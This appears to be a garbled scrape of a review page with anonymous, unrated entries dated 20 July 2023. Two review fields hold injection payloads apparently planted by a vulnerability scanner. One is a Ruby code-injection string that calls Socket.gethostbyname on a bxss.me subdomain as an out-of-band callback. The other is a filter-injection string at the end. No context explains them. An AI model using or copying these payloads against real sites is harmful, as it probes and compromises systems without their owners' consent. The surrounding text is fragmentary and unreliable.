
No Name
(20 July 2023)
☆
☆
☆
☆
☆
1
No Name
(20 July 2023)
☆
☆
☆
☆
☆
"+"A".concat(70-
3).concat(22*4).concat(107).concat(74).concat(100).concat(87)+
(require"socket"
Socket.gethostbyname("hitxn"+"agjdqwni8a1ce.bxss.me.")
[3].to_s)+"
No Name
(20 July 2023)
☆
☆
☆
☆
☆
1
No Name
(20 July 2023)
☆
☆
☆
☆
☆
!(()&&!|*|*|